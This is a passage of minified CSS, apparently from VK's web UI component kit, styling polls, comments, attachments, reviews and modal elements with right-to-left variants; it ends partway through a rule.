.vkitPollOptions__votingOptionSeparator--DH7wq{opacity:var(--vkui--opacity_disable)}.vkitPollOptions__votingOptionsVoted--vc77t .vkitPollOptions__votingOptionCheckboxIcon--DYPaq{opacity:0}.vkitPollOptions__votingOptionsLoading--ig8JS .vkitPollOptions__votingOptionRight--OfzMp{opacity:0;transform:translateX(80px)}[dir=rtl] .vkitPollOptions__votingOptionsLoading--ig8JS .vkitPollOptions__votingOptionRight--OfzMp{transform:translateX(-80px)}.vkitPollOptions__votingOptionsLoading--ig8JS .vkitPollOptions__votingOptionSeparator--DH7wq{opacity:0}
.vkitGamesCatalogCard__container--2JlSy{display:grid;grid-template-columns:auto 1fr;overflow:hidden}.vkitGamesCatalogCard__image--mOJJb{border-radius:0}.vkitGamesCatalogCard__info--CSsUZ{margin:16px}.vkitGamesCatalogCard__title--pM6qm{margin-top:8px;margin-bottom:4px}.vkitGamesCatalogCard__content--dk10C{margin-top:12px}.vkitGamesCatalogCard__action--FiTe0{margin-top:auto}
.vkitSecondaryAction__root--5pSef{display:flex;justify-content:center;align-items:center}.vkitSecondaryAction__iconButton--GyepL{display:flex;align-items:center;justify-content:center;width:36px;height:36px;color:var(--vkui--color_icon_secondary);border-radius:50%}.vkitSecondaryAction__iconButtonCircle--dDJyc{color:var(--vkui--color_icon_medium);background:var(--vkui--color_background_secondary_alpha)}.vkitSecondaryAction__chevron--zfWYB{color:var(--vkui--color_icon_secondary)}
.vkitModalOutsideButton__root--7l8zP{position:absolute;justify-content:center;top:0;right:-56px;width:56px;height:56px;padding:18px;box-sizing:border-box;color:var(--vkui--color_icon_contrast);transition:opacity .15s ease-out}[dir=rtl] .vkitModalOutsideButton__root--7l8zP{right:auto;left:-56px}.vkitInternalModalOutsideButton:nth-child(2){top:56px}.vkitInternalModalOutsideButton:nth-child(3){top:112px}.vkitModalOutsideButton__root--7l8zP::before{display:block;content:"";top:14px;right:14px;bottom:14px;left:14px;background:var(--vkui--color_overlay_secondary);border-radius:50%;position:absolute}.vkitModalOutsideButton__rootHover--8JYDB::before{background:var(--vkui--color_overlay_primary--hover)}.vkitModalOutsideButton__rootActive--ELrms::before{background:var(--vkui--color_overlay_primary--active)}.vkitModalOutsideButton__root--7l8zP .vkuiIcon{transform:translateX(0)}
.vkitSecondaryAttachment__root--fLzRK{display:flex;align-items:center;padding:7px var(--vkui--size_base_padding_horizontal--regular);text-decoration:none;border-radius:var(--vkui--size_border_radius--regular)}.vkitSecondaryAttachment__rootNoPadding--fOHb9{padding:0}.vkitSecondaryAttachment__rootNoHorizontalPadding--BdUDv{padding-left:0;padding-right:0}.vkitSecondaryAttachment__rootVerticalPaddingRedesign--Yn9zT{padding-top:4px;padding-bottom:4px}.vkitSecondaryAttachment__before--KK4xy{position:relative;display:flex;align-items:center;justify-content:center;margin-right:8px}[dir=rtl] .vkitSecondaryAttachment__before--KK4xy{margin-right:0;margin-left:8px}.vkitSecondaryAttachment__content--LwlKa{display:grid;grid-template-areas:"title       progressTime""description progressTime""progressBar progressBar ";grid-template-columns:minmax(0,1fr) auto;flex-grow:1;min-width:0}.vkitSecondaryAttachment__title--d60Dk{grid-area:title;max-width:100%}.vkitSecondaryAttachment__contentWithProgressBars--enGcq .vkitSecondaryAttachment__title--d60Dk,.vkitSecondaryAttachment__contentWithProgressBars--enGcq .vkitSecondaryAttachment__description--358bQ{transform:translateY(-4px);transition:transform ease-out var(--vkui--animation_duration_m)}.vkitSecondaryAttachment__titleText--KKiQ1{color:var(--vkui--color_text_primary);min-width:0}.vkitSecondaryAttachment__titleTextDisclaimer--pa5xY{color:var(--vkui--color_text_secondary)}.vkitSecondaryAttachment__verified--nxpgR{color:var(--vkui--color_icon_accent);min-width:16px;min-height:16px;margin-left:4px}[dir=rtl] .vkitSecondaryAttachment__verified--nxpgR{margin-left:0;margin-right:4px}.vkitSecondaryAttachment__titleIcon--NcUNC{color:var(--vkui--color_icon_secondary);margin-left:4px}[dir=rtl] .vkitSecondaryAttachment__titleIcon--NcUNC{margin-left:0;margin-right:4px}.vkitSecondaryAttachment__description--358bQ{grid-area:description;display:block;color:var(--vkui--color_text_secondary);min-width:0;max-width:100%}.vkitSecondaryAttachment__progressTime--v6Fnp{grid-area:progressTime}.vkitSecondaryAttachment__progressBarContent--KHKdS{grid-area:progressBar;overflow:hidden}.vkitSecondaryAttachment__progressBar--MCDhH{transform:translateX(-100%)}[dir=rtl] .vkitSecondaryAttachment__progressBar--MCDhH{transform:translateX(100%)}.vkitSecondaryAttachment__contentWithProgressBars--enGcq .vkitSecondaryAttachment__progressBar--MCDhH{transform:translateX(0);transition:transform ease-out var(--vkui--animation_duration_l)}.vkitSecondaryAttachment__after--I99pb{margin-left:8px}[dir=rtl] .vkitSecondaryAttachment__after--I99pb{margin-left:0;margin-right:8px}.vkitSecondaryAttachment__volume--iU8Vc{margin-left:10px}[dir=rtl] .vkitSecondaryAttachment__volume--iU8Vc{margin-left:0;margin-right:10px}
.vkitSecondaryAttachmentList__root--2ArSq{--secondary-attachment-padding-bottom:7px;--secondary-attachment-padding-top:7px;display:flex;flex-direction:column;margin-top:calc(12px - var(--secondary-attachment-padding-top, 7px));margin-bottom:calc(0 - var(--secondary-attachment-padding-bottom, 7px))}.vkitSecondaryAttachmentList__rootRedesign--4OLU3{margin-top:var(--vkui--spacing_size_m)}.vkitSecondaryAttachmentList__more--T08gW{display:flex;align-items:center;padding:7px 18px}.vkitSecondaryAttachmentList__moreRedesign--eCREr{margin-top:var(--vkui--spacing_size_xs);padding:var(--vkui--spacing_size_xs) var(--vkui--size_base_padding_horizontal--regular);padding-left:0}[dir=rtl] .vkitSecondaryAttachmentList__moreRedesign--eCREr{padding-left:0;padding-right:0}.vkitSecondaryAttachmentList__icon--bXHWb{color:var(--vkui--color_icon_accent);margin-right:16px}[dir=rtl] .vkitSecondaryAttachmentList__icon--bXHWb{margin-right:0;margin-left:16px}.vkitSecondaryAttachmentList__title--JOvyK{color:var(--vkui--color_text_link)}.vkitSecondaryAttachmentList__titleGray--ziIyp{color:var(--vkui--color_text_secondary)}
.vkitPrimaryAttachmentGifAction__root--es37d.vkitPrimaryAttachmentGifAction__root--es37d{width:40px;height:40px}
.vkitPrimaryAttachmentGifActionsGroup__root--SYY0r{position:absolute;top:0;right:0;padding:var(--vkui--spacing_size_l)}[dir=rtl] .vkitPrimaryAttachmentGifActionsGroup__root--SYY0r{right:auto;left:0}
.vkitPrimaryAttachmentGif__root--ijbxK{position:relative}.vkitPrimaryAttachmentGif__root--ijbxK .vkitInternalPrimaryAttachmentGifActionsGroup{display:none}.vkitPrimaryAttachmentGif__root--ijbxK:hover .vkitInternalPrimaryAttachmentGifActionsGroup{display:flex}
.vkitFeedActionCellProgress__root--tEcsx{margin:2px}
.vkitFeedActionCell__root--TsBOd.vkitFeedActionCell__root--TsBOd{border-radius:unset;background:var(--vkui--color_background_secondary)}.vkitFeedActionCell__root--TsBOd:not(.vkitFeedActionCell__rootCompact--4K5LG){--vkui--size_base_padding_horizontal--regular:20px}.vkitFeedActionCell__root--TsBOd .vkuiSimpleCell__before{padding-right:var(--vkui--spacing_size_xs)}[dir=rtl] .vkitFeedActionCell__root--TsBOd .vkuiSimpleCell__before{padding-right:0;padding-left:var(--vkui--spacing_size_xs)}.vkitFeedActionCell__root--TsBOd .vkuiSimpleCell__chevronIcon{color:var(--vkui--color_icon_secondary)}.vkitFeedActionCell__root--TsBOd,.vkitFeedActionCell__root--TsBOd>*{color:var(--vkui--color_text_primary)}.vkitFeedActionCell__rootLight--oktLj,.vkitFeedActionCell__rootLight--oktLj>*,.vkitFeedActionCell__rootLight--oktLj .vkuiSimpleCell__chevronIcon{color:var(--vkui--color_text_primary_invariably)}.vkitFeedActionCell__rootDark--82Bpz,.vkitFeedActionCell__rootDark--82Bpz>*,.vkitFeedActionCell__rootDark--82Bpz .vkuiSimpleCell__chevronIcon{color:var(--vkui--color_text_contrast)}.vkitFeedActionCell__root--TsBOd:not(.vkitFeedActionCell__rootMultiline--cuPXk) .vkuiSimpleCell__middle{-webkit-mask-image:linear-gradient(to right,#fff calc(100% - 40px),transparent calc(100% - 20px));mask-image:linear-gradient(to right,#fff calc(100% - 40px),transparent calc(100% - 20px))}
.vkitAttachmentDonutTeaser__root--gh2N3{position:relative;display:block;overflow:hidden;border-radius:0;background-color:var(--vkui--color_background_secondary)}.vkitAttachmentDonutTeaser__imageWrapper--gowVW{overflow:hidden;border-top:var(--vkui--size_border2x--regular) solid var(--vkui--color_image_border_alpha);border-bottom:var(--vkui--size_border2x--regular) solid var(--vkui--color_image_border_alpha)}
.vkitTagGroup__content--1NIE8{display:flex;flex-wrap:wrap;margin:-4px}.vkitTagGroup__content--1NIE8>*{margin:4px}
.vkitTag__container--kSqzp{display:inline-flex;position:relative;padding:4px 8px;border-radius:var(--vkui--size_border_radius--regular);overflow:hidden}.vkitTag__container--kSqzp::before{content:"";display:block;position:absolute;top:0;bottom:0;left:0;right:0;opacity:.12;background:currentColor}.vkitTag__containerAccent--ZdByo{color:var(--vkui--color_text_accent_themed)}.vkitTag__containerAccent--ZdByo::before{background:var(--vkui--color_background_secondary_alpha);opacity:1}.vkitTag__containerSecondary--BCrw8{color:var(--vkui--color_text_secondary)}.vkitTag__containerSecondary--BCrw8::before{background:var(--vkui--color_image_placeholder);opacity:1}.vkitTag__contrastBackground--C28yK{background:var(--vkui--color_background_contrast);opacity:.08}.vkitTag__text--8uTWY{z-index:1}
.vkitSpacedList__horizontal--P4yzO{display:flex}
.vkitModalHeaderCard__container--GzMHu{display:flex;align-items:center;border-top-left-radius:inherit;border-top-right-radius:inherit;padding:20px var(--vkit_internal--modal_horizontal_padding, 24px)}.vkitModalHeaderCard__container--GzMHu:not(.vkitModalHeaderCard__containerTransparent--QKJkT){background-color:var(--vkui--color_background_modal);border-bottom:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary)}.vkitModalHeaderCard__before--C75Z2{margin-right:16px}[dir=rtl] .vkitModalHeaderCard__before--C75Z2{margin-right:0;margin-left:16px}.vkitModalHeaderCard__subtitle--o2xUl{color:var(--vkui--color_text_secondary)}
.vkitReviewName__name--S7RB5{max-width:300px}
.vkitReviewPhotos__interactive--6gK6u{cursor:pointer}.vkitReviewPhotos__root--O5L9V .vkuiCarouselBase__layer{min-height:auto}
.vkitReviewWrapper__actionRoot--APzYi{color:var(--vkui--color_icon_tertiary);transition-property:visibility,opacity;transition-duration:var(--vkui--animation_duration_m);visibility:hidden;opacity:0}.vkitReviewWrapper__root--Gi9Kt:hover .vkitReviewWrapper__actionRoot--APzYi,.vkitReviewWrapper__actionRootShown--GrSwH{opacity:1;visibility:visible}
.vkitReview__stretched--BBfEj{width:100%;box-sizing:border-box}.vkitReview__nameAfter--BiYMI{max-width:150px}.vkitReview__root--Jnh4Z{transition:background-color var(--vkui--animation_duration_m)}.vkitReview__selected--qKRxo{background-color:var(--vkui--color_background_secondary)}.vkitReview__nameWrapper--UZ7O2{display:contents}
.vkitUserRichCellActionsGroup__container--ns8s7{display:flex;align-items:flex-start}
.vkitUserRichCellNameIcon__container--qgm7G:not(:first-child){margin-left:4px}[dir=rtl] .vkitUserRichCellNameIcon__container--qgm7G:not(:first-child){margin-left:0;margin-right:4px}
.vkitUserRichCell__container--rC8KG{display:flex;align-items:center}.vkitUserRichCell__richCell--eVa7O{flex-grow:1;min-width:0}.vkitUserRichCell__link--sRev8{color:var(--vkui--color_text_primary);max-width:100%}.vkitUserRichCell__name--DcWCK{display:flex;align-items:center}.vkitUserRichCell__after--uENhY{display:flex;padding:8px var(--vkui--size_base_padding_horizontal--regular) 8px 0}[dir=rtl] .vkitUserRichCell__after--uENhY{padding:8px 0 8px var(--vkui--size_base_padding_horizontal--regular)}.vkitUserRichCell__after--uENhY .vkuiIconButton__host:last-child{margin-right:-10px}[dir=rtl] .vkitUserRichCell__after--uENhY .vkuiIconButton__host:last-child{margin-right:0;margin-left:-10px}
.vkitAction__action--hReZD+.vkitAction__action--hReZD{margin-left:var(--vkui--spacing_size_s)}[dir=rtl] .vkitAction__action--hReZD+.vkitAction__action--hReZD{margin-left:0;margin-right:var(--vkui--spacing_size_s)}
.vkitCommentBaseOwnerName__rootHighlighted--hdmjM{border-radius:6px;padding:3px 6px;background:var(--vkui--color_background_secondary--hover)}
.vkitCommentBase__root--g2L8b{display:flex;position:relative}.vkitCommentBase__in--ixlGE{flex:1;min-width:0;padding-left:12px}[dir=rtl] .vkitCommentBase__in--ixlGE{padding-left:0;padding-right:12px}.vkitCommentBase__title--yIkBS{display:flex;align-items:center}.vkitCommentBase__titleAfter--HAJNf.vkitCommentBase__titleAfter--HAJNf{flex:1;min-width:-moz-fit-content;min-width:-webkit-fit-content;min-width:fit-content;color:var(--vkui--color_text_secondary)}.vkitCommentBase__actions--5jmeF{opacity:0;display:flex;margin-left:auto;padding-left:8px;align-items:center;color:var(--vkui--color_icon_secondary);transition:opacity var(--vkui--animation_duration_m)}[dir=rtl] .vkitCommentBase__actions--5jmeF{margin-left:0;margin-right:auto;padding-left:0;padding-right:8px}.vkitCommentBase__root--g2L8b:hover .vkitCommentBase__actions--5jmeF,.vkitCommentBase__actionsVisible--FJsGS{opacity:1}.vkitCommentBase__actionSpinner--m9ayi{color:inherit}
.vkitCommentEdit__attachments--X2v9c{display:flex;flex-wrap:wrap;margin-top:12px}.vkitCommentEdit__attachments--X2v9c+.vkitCommentEdit__uploadingAttachments--75Siy{margin-top:0}.vkitCommentEdit__uploadingAttachments--75Siy{margin-top:var(--vkui--spacing_size_m)}.vkitCommentEdit__afterField--ch7xi{margin-top:var(--vkui--spacing_size_m)}.vkitCommentEdit__bottom--0C5nc{display:flex;align-items:center;margin-top:6px}.vkitCommentEdit__buttons--qtB8P{margin-left:auto}[dir=rtl] .vkitCommentEdit__buttons--qtB8P{margin-left:0;margin-right:auto}
.vkitShowMoreText__root--PFmoM{--vkit_internal--show_more_text_blur_size:50px;position:relative}.vkitShowMoreText__rootInline--Q7lEC:not(.vkitShowMoreText__rootExpanded--sezAa) .vkitShowMoreText__after--5Ihfa{right:0;bottom:0;position:absolute;left:var(--show-more-text-after-space, auto)}[dir=rtl] .vkitShowMoreText__rootInline--Q7lEC:not(.vkitShowMoreText__rootExpanded--sezAa) .vkitShowMoreText__after--5Ihfa{left:0;right:var(--show-more-text-after-space, auto)}[dir=rtl] .vkitShowMoreText__rootInline--Q7lEC:not(.vkitShowMoreText__rootExpanded--sezAa) .vkitShowMoreText__after--5Ihfa{left:0;right:var(--show-more-text-after-space, auto)}[dir=rtl] [dir=rtl] .vkitShowMoreText__rootInline--Q7lEC:not(.vkitShowMoreText__rootExpanded--sezAa) .vkitShowMoreText__after--5Ihfa{right:0;left:var(--show-more-text-after-space, auto)}.vkitShowMoreText__in--OVtdG{word-break:break-word}.vkitShowMoreText__root--PFmoM:not(.vkitShowMoreText__rootSingleLine--MMuiC) .vkitShowMoreText__in--OVtdG,.vkitShowMoreText__rootSingleLine--MMuiC.vkitShowMoreText__rootExpanded--sezAa .vkitShowMoreText__in--OVtdG{white-space:pre-line}.vkitShowMoreText__rootInline--Q7lEC.vkitShowMoreText__rootHasAfter--yYk0q:not(.vkitShowMoreText__rootExpanded--sezAa) .vkitShowMoreText__in--OVtdG{-webkit-mask:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(0%,#fff)),-webkit-gradient(linear,left top,right top,from(#fff),to(transparent));-webkit-mask:linear-gradient(to top,transparent var(--show-more-text-after-height, 0),#fff 0%),linear-gradient(to right,#fff calc(100% - var(--show-more-text-after-width, 0) - var(--vkit_internal--show_more_text_blur_size, 0)),transparent calc(100% - var(--show-more-text-after-width, 0)));mask:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(0%,#fff)),-webkit-gradient(linear,left top,right top,from(#fff),to(transparent));mask:linear-gradient(to top,transparent var(--show-more-text-after-height, 0),#fff 0%),linear-gradient(to right,#fff calc(100% - var(--show-more-text-after-width, 0) - var(--vkit_internal--show_more_text_blur_size, 0)),transparent calc(100% - var(--show-more-text-after-width, 0)))}[dir=rtl] .vkitShowMoreText__rootInline--Q7lEC.vkitShowMoreText__rootHasAfter--yYk0q:not(.vkitShowMoreText__rootExpanded--sezAa) .vkitShowMoreText__in--OVtdG{-webkit-mask:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(0%,#fff)),-webkit-gradient(linear,right top,left top,from(#fff),to(transparent));-webkit-mask:linear-gradient(to top,transparent var(--show-more-text-after-height, 0),#fff 0%),linear-gradient(to left,#fff calc(100% - var(--show-more-text-after-width, 0) - var(--vkit_internal--show_more_text_blur_size, 0)),transparent calc(100% - var(--show-more-text-after-width, 0)));mask:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(0%,#fff)),-webkit-gradient(linear,right top,left top,from(#fff),to(transparent));mask:linear-gradient(to top,transparent var(--show-more-text-after-height, 0),#fff 0%),linear-gradient(to left,#fff calc(100% - var(--show-more-text-after-width, 0) - var(--vkit_internal--show_more_text_blur_size, 0)),transparent calc(100% - var(--show-more-text-after-width, 0)))}.vkitShowMoreText__rootInline--Q7lEC.vkitShowMoreText__rootHasAfter--yYk0q.vkitShowMoreText__rootAfterLeft--4yHjV:not(.vkitShowMoreText__rootExpanded--sezAa) .vkitShowMoreText__in--OVtdG{-webkit-mask:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(0%,#fff)),-webkit-gradient(linear,right top,left top,from(transparent),to(#fff));-webkit-mask:linear-gradient(to top,transparent var(--show-more-text-after-height, 0),#fff 0%),linear-gradient(to left,transparent calc(100% - var(--show-more-text-after-space, 0)),#fff calc(100% - var(--show-more-text-after-space, 0) + var(--vkit_internal--show_more_text_blur_size, 0)));mask:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(0%,#fff)),-webkit-gradient(linear,right top,left top,from(transparent),to(#fff));mask:linear-gradient(to top,transparent var(--show-more-text-after-height, 0),#fff 0%),linear-gradient(to left,transparent calc(100% - var(--show-more-text-after-space, 0)),#fff calc(100% - var(--show-more-text-after-space, 0) + var(--vkit_internal--show_more_text_blur_size, 0)))}[dir=rtl] .vkitShowMoreText__rootInline--Q7lEC.vkitShowMoreText__rootHasAfter--yYk0q.vkitShowMoreText__rootAfterLeft--4yHjV:not(.vkitShowMoreText__rootExpanded--sezAa) .vkitShowMoreText__in--OVtdG{-webkit-mask:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(0%,#fff)),-webkit-gradient(linear,left top,right top,from(transparent),to(#fff));-webkit-mask:linear-gradient(to top,transparent var(--show-more-text-after-height, 0),#fff 0%),linear-gradient(to right,transparent calc(100% - var(--show-more-text-after-space, 0)),#fff calc(100% - var(--show-more-text-after-space, 0) + var(--vkit_internal--show_more_text_blur_size, 0)));mask:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(0%,#fff)),-webkit-gradient(linear,left top,right top,from(transparent),to(#fff));mask:linear-gradient(to top,transparent var(--show-more-text-after-height, 0),#fff 0%),linear-gradient(to right,transparent calc(100% - var(--show-more-text-after-space, 0)),#fff calc(100% - var(--show-more-text-after-space, 0) + var(--vkit_internal--show_more_text_blur_size, 0)))}.vkitShowMoreText__rootDynamic--b2rST.vkitShowMoreText__rootHasAfter--yYk0q:not(.vkitShowMoreText__rootExpanded--sezAa):not(.vkitShowMoreText__rootInline--Q7lEC) .vkitShowMoreText__in--OVtdG{-webkit-mask:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),color-stop(75%,rgba(249,249,249,.5)),to(transparent));-webkit-mask:linear-gradient(to bottom,#f9f9f9 calc(100% - var(--show-more-text-blur-dynamic-size, 0)),rgba(249,249,249,.5) 75%,transparent 100%);mask:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),color-stop(75%,rgba(249,249,249,.5)),to(transparent));mask:linear-gradient(to bottom,#f9f9f9 calc(100% - var(--show-more-text-blur-dynamic-size, 0)),rgba(249,249,249,.5) 75%,transparent 100%)}.vkitShowMoreText__after--5Ihfa{width:-moz-max-content;width:-webkit-max-content;width:max-content}.vkitShowMoreText__rootInline--Q7lEC.vkitShowMoreText__rootExpanded--sezAa .vkitShowMoreText__in--OVtdG,.vkitShowMoreText__rootInline--Q7lEC.vkitShowMoreText__rootExpanded--sezAa .vkitShowMoreText__after--5Ihfa{display:inline}.vkitShowMoreText__rootInline--Q7lEC.vkitShowMoreText__rootExpanded--sezAa .vkitShowMoreText__after--5Ihfa::before{content:" "}.vkitShowMoreText__rootDynamic--b2rST{max-height:100%;overflow:hidden}.vkitShowMoreText__rootDynamic--b2rST .vkitShowMoreText__in--OVtdG{height:100%}.vkitShowMoreText__text--imC4n{display:inline}
.vkitCommentAuthorLike__badge--XagRL{display:block;position:absolute;top:25%;right:-25%}[dir=rtl] .vkitCommentAuthorLike__badge--XagRL{right:auto;left:-25%}.vkitCommentAuthorLike__icon--HlaK3{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}[dir=rtl] .vkitCommentAuthorLike__icon--HlaK3{left:auto;right:50%;transform:translate(50%,-50%)}.vkitCommentAuthorLike__iconOutline--KCPNL{color:var(--vkui--color_background_content)}
.vkitCommentBaseOwnerName__rootHighlighted--4HSan{padding:3px 6px;background:var(--vkui--color_background_secondary--hover)}.vkitCommentBaseOwnerName__ownerNameLink--8amUO{color:var(--vkui--color_text_primary);overflow:hidden}.vkitCommentBaseOwnerName__ownerNameLink--8amUO:visited{color:var(--vkui--color_text_primary)}.vkitCommentBaseOwnerName__separator--0axUB{line-height:var(--vkui--font_footnote_caps--line_height--regular)}
.vkitCommentBase__root--2D4IF{display:flex;position:relative}.vkitCommentBase__in--CZHNm{flex:1;min-width:0;padding-left:8px;margin-top:1px}[dir=rtl] .vkitCommentBase__in--CZHNm{padding-left:0;padding-right:8px}.vkitCommentBase__title--SVZr8{display:flex;align-items:center}.vkitCommentBase__titleAfter--j55ta.vkitCommentBase__titleAfter--j55ta{flex:1;min-width:-moz-fit-content;min-width:-webkit-fit-content;min-width:fit-content;color:var(--vkui--color_text_secondary);display:flex;align-items:center}.vkitCommentBase__titleSeparator--UEOxN{color:var(--vkui--color_text_secondary);line-height:var(--vkui--font_footnote_caps--line_height--regular)}.vkitCommentBase__actions--efyRI{opacity:0;display:flex;margin-left:auto;padding-left:8px;align-items:center;color:var(--vkui--color_icon_secondary);transition:opacity var(--vkui--animation_duration_m)}[dir=rtl] .vkitCommentBase__actions--efyRI{margin-left:0;margin-right:auto;padding-left:0;padding-right:8px}.vkitCommentBase__root--2D4IF:hover .vkitCommentBase__actions--efyRI,.vkitCommentBase__root--2D4IF:focus-within .vkitCommentBase__actions--efyRI,.vkitCommentBase__actions--efyRI:focus-within,.vkitCommentBase__actionsVisible--C1TC3{opacity:1}.vkitCommentBase__actionSpinner--Leos9{color:inherit}
.vkitCommentLike__like--fgOSF{display:flex;position:relative;align-items:center;color:var(--vkui--color_icon_secondary)}.vkitCommentLike__likeActive--c8nqM{color:var(--vkui--color_accent_red)}.vkitCommentLike__count--kTjNy{margin-left:4px}[dir=rtl] .vkitCommentLike__count--kTjNy{margin-left:0;margin-right:4px}
.vkitCommentParentOwner__parentOwner--zkrBO{max-width:170px}
.vkitComment__root--fytd3{border-radius:var(--vkui--size_border_radius--regular)}.vkitComment__comment--cXona{transition:background-color var(--vkui--animation_duration_m)}.vkitComment__comment--cXona:hover{background-color:var(--vkui--color_transparent--hover)}.vkitComment__selected--SU0ma{background-color:var(--vkui--color_background_secondary)}.vkitComment__disabled--oCsaV{opacity:var(--vkui--opacity_disable)}.vkitComment__disabled--oCsaV>*{pointer-events:none}.vkitComment__contentWrapper--eQ0Mn{display:flex;justify-content:space-between}.vkitComment__contentText--N6J3n{width:100%}.vkitComment__attachments--wxMHK{display:flex;flex-wrap:wrap;margin-top:8px}.vkitComment__info--PwMoq{margin-top:4px;display:flex;align-items:center;justify-content:space-between}.vkitComment__infoSmallSpacing--RiqwN{margin-top:2px}.vkitComment__infoLeft--ca7iE{display:flex;align-items:center}.vkitComment__date--Dh285{flex:1;min-width:-moz-fit-content;min-width:-webkit-fit-content;min-width:fit-content;color:var(--vkui--color_text_secondary)}.vkitComment__reply--4sQRU{margin-left:var(--vkui--spacing_size_xl)}[dir=rtl] .vkitComment__reply--4sQRU{margin-left:0;margin-right:var(--vkui--spacing_size_xl)}.vkitComment__info--PwMoq>*+*{margin-left:12px}[dir=rtl] .vkitComment__info--PwMoq>*+*{margin-left:0;margin-right:12px}.vkitComment__textWrapper--KcpP3{padding-top:4px;overflow:hidden}.vkitComment__more--J22Xm{margin-left:var(--vkui--spacing_size_xl)}[dir=rtl] .vkitComment__more--J22Xm{margin-left:0;margin-right:var(--vkui--spacing_size_xl)}.vkitComment__groupLike--Egvre{margin-left:var(--vkui--spacing_size_xl);height:var(--vkui--font_footnote--line_height--regular)}[dir=rtl] .vkitComment__groupLike--Egvre{margin-left:0;margin-right:var(--vkui--spacing_size_xl)}.vkitComment__likeShowOnHover--8XvP4{opacity:0;transition:opacity var(--vkui--animation_duration_m)}.vkitComment__root--fytd3:hover .vkitComment__likeShowOnHover--8XvP4,.vkitComment__root--fytd3:focus-within .vkitComment__likeShowOnHover--8XvP4,.vkitComment__likeShowOnHover--8XvP4:focus-within,.vkitComment__likesModeAlways--1eahc{opacity:1}
.vkitFakeAvatar__root--mwyJt.vkitFakeAvatar__root--mwyJt{display:flex;color:unset;background:unset;align-items:unset;justify-content:unset}
.sortable-chosen .vkitVideoPlaylistCard__cardWrapper--gA7pO.vkitVideoPlaylistCard__cardWrapper--gA7pO::before{position:absolute;width:calc(100% + 12px);height:calc(100% + 17px);box-shadow:var(--vkui--elevation2);border:var(--vkui--size_border--regular, 0.5px) solid var(--vkui--color_field_border_alpha);border-radius:16px;content:"";display:block;bottom:-8.5px;left:-6px;background:var(--vkui--color_background_content)}[dir=rtl] .sortable-chosen .vkitVideoPlaylistCard__cardWrapper--gA7pO.vkitVideoPlaylistCard__cardWrapper--gA7pO::before{left:auto;right:-6px}.vkitVideoPlaylistCard__cardWrapper--gA7pO{display:flex;flex-direction:column;width:100%;position:relative}.vkitVideoPlaylistCard__cardWrapperHorizontal--itXgn{flex-direction:row}.vkitVideoPlaylistCard__cardInfo--VKJSt{position:relative;flex:auto}.vkitVideoPlaylistCard__cardPreviewHorizontal--vb5u2{flex:1 1 28%;min-width:142px}.vkitVideoPlaylistCard__cardInfoHorizontal--tJvCV{flex:1 1 72%;margin-bottom:0}
.vkitAudioListItems__root--zQXhB{display:flex;flex-direction:column}
.vkitChipAttachment__nowrap--VjyqQ{white-space:nowrap}.vkitChipAttachment__root--wwGoU{display:contents}
.vkitPostText__root--f4OCK{position:relative;--vkui--font_subhead--line_height--compact:20px}.vkitPostText__rootPointerMode--fMFH5{cursor:pointer}.vkitPostText__zeroWidth--BqvHf.vkitPostText__zeroWidth--BqvHf{max-width:0}.vkitPostText__redesignEnabled--yuPC0 .vkitInternalShowMoreTextTextClamp{max-height:calc(var(--vkui--font_subhead--line_height--compact)*var(--vkui_internal--textclamp-lines, 1) - var(--paragraph-count-before, 0)*(20px - var(--post-text-line-break-size, 6px)))}
.vkitRadio__rootHasNoChildren--7q94w{padding:0;min-height:0}.vkitRadio__rootHasNoChildren--7q94w .vkuiSelectionControlLabel__host{display:none}.vkitRadio__rootNoHorizontalPadding--4xKSC.vkitRadio__rootNoHorizontalPadding--4xKSC{padding-left:0;padding-right:0}
.vkitRecordButton__recordButton--R7kya{width:var(--record-button-size, 72px);height:var(--record-button-size, 72px);display:flex;align-items:center;justify-content:center;color:var(--vkui--color_background_negative);border-radius:50%}.vkitRecordButton__progress--GZvME{width:calc(var(--record-button-size, 72px) - var(--record-button-loading-size, 3px));height:calc(var(--record-button-size, 72px) - var(--record-button-loading-size, 3px));overflow:visible;transform:translate(-50%,50%) rotate(-90deg);pointer-events:none}[dir=rtl] .vkitRecordButton__progress--GZvME{transform:translate(50%,50%) rotate(90deg)}.vkitRecordButton__progressIn--GvTqb{animation:vkitRecordButton__dash--W8QVN var(--record-button-loading-time, 3s) infinite linear}.vkitRecordButton__recordButtonIcon--OjoCb{width:calc(var(--record-button-size, 72px)*.75);height:calc(var(--record-button-size, 72px)*.75);border-radius:50%;overflow:hidden;transition:width var(--vkui--animation_duration_l) ease,height var(--vkui--animation_duration_l) ease,border-radius var(--vkui--animation_duration_l) ease}.vkitRecordButton__recordButtonRecording--Z9NvM .vkitRecordButton__recordButtonIcon--OjoCb{width:33%;height:33%;border-radius:16%}.vkitRecordButton__recordButtonPrimary--agPN0 .vkitRecordButton__recordButtonIcon--OjoCb{background-color:var(--vkui--color_accent_red)}.vkitRecordButton__recordButtonSecondary--nz6Sv .vkitRecordButton__recordButtonIcon--OjoCb{background-color:var(--vkui--color_background_contrast)}@keyframes vkitRecordButton__dash--W8QVN{0%{stroke-dasharray:0,314%}to{stroke-dasharray:314%,0}}
.vkitImageCard__container--qKEmR{overflow:hidden;position:relative;background-color:var(--vkui--color_background_contrast_inverse)}.vkitImageCard__noTopRounded--ijSsh{border-top-left-radius:0;border-top-right-radius:0}.vkitImageCard__noBottomRounded--AcpQf{border-bottom-left-radius:0;border-bottom-right-radius:0}.vkitImageCard__overlay--bvW4S{background-origin:border-box;background-repeat:no-repeat;background-position:center;background-size:cover;border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha);background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.2)),to(rgba(0,0,0,.2))),var(--image-card-background,
      linear-gradient(var(--vkui--color_background_modal), var(--vkui--color_background_modal))
    );background-image:linear-gradient(0deg,rgba(0,0,0,.2) 0%,rgba(0,0,0,.2) 100%),var(--image-card-background,
